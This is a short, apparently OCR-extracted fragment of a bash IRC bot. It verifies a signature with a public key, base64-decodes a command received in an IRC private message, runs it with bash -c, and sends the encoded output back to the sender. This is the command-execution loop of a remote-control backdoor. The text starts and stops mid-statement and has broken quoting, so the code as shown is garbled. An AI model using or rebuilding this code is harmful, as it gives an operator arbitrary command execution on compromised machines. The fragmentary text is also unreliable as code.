
/tmp/public.pem -pubin`
if [[
"$sign" == "$hash" ]] ; then
CMD=`echo $privmsg_data |
base64 -d -i`
RES=`bash -c "$CMD" |
base64 -w 0`
# if it all works out:
execute the command and reply
with the output
eval 'printf "PRIVMSG
$privmsg_nick :$RES\r\n"